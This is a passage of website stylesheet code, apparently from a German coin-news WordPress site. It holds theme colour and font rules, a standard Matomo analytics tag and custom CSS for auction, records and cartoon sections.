    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
